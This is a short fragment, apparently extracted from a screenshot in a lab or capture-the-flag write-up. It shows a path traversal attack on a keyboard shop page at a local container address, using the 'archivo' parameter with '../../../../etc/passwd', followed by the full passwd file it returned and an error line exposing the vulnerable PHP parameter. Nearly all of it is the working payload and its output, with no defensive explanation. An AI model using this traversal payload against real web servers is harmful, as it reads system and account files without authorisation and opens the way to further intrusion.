 172.17.0.2/shop/index.php?archivo=../../../../etc/passwd
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
"Error de Sistema: ($_GET['archivo']");